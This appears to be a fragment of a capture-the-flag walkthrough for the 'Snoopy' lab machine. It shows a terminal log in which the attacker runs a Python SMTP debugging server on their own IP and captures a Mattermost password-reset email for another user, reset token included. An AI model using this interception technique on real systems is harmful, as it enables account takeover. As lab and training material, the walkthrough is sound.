 └─$ [09/18/23 7:16:19] python3 -m smtpd -c DebuggingServer -n 10.10.15.5:25 2>/dev/null
---------- MESSAGE FOLLOWS ----------
mail options: ['BODY=8BITMIME']
b'MIME-Version: 1.0'
b'Reply-To: "No-Reply" <no-reply@snoopy.htb>'
b'Message-ID: <ufpx8rx4pigjkast-1695082709@mm.snoopy.htb>'
b'From: "No-Reply" <no-reply@snoopy.htb>'
b'Auto-Submitted: auto-generated'
b'Precedence: bulk'
b'Content-Transfer-Encoding: 8bit'
b'Date: Tue, 19 Sep 2023 00:18:29 +0000'
b'To: cschultz@snoopy.htb'
b'Subject: [Mattermost] Reset your password'
b'Content-Type: multipart/alternative;'
b' boundary=20ae7588693767efb154bb91bb6b86f598ebfea60edfa5c4f3c086deebd8'
b'X-Peer: 10.10.11.212'
b''
b'--20ae7588693767efb154bb91bb6b86f598ebfea60edfa5c4f3c086deebd8'
b'Content-Transfer-Encoding: quoted-printable'
b'Content-Type: text/plain; charset=UTF-8'
b''
b'Reset Your Password'
b'Click the button below to reset your password. If you didn=E2=80=99t reques='
b't this, you can safely ignore this email.'
b''
b'Reset Password ( http://mm.snoopy.htb/reset_password_complete?token=3Dpxn7m='
b'ckotgnqid7fst1h8ioo1tpdcc8pr3ykfdh3a9rcsa37b78dbbkfuw4c5883 )'
b''